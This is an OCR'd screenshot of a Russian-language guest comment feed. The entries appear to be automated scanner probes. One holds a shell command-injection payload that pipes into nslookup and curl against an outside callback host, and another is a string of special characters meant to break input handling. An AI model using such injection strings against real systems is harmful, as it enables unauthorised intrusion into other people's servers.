
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
^(#$!@#$)(()))******
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
|(nslookup -q=cname hitjaabocrktwf8ac2.bxss.me||curl
hitjaabocrktwf8ac2.bxss.me)
(Гость)
CxhkluvT
07.10.2025 06:40
555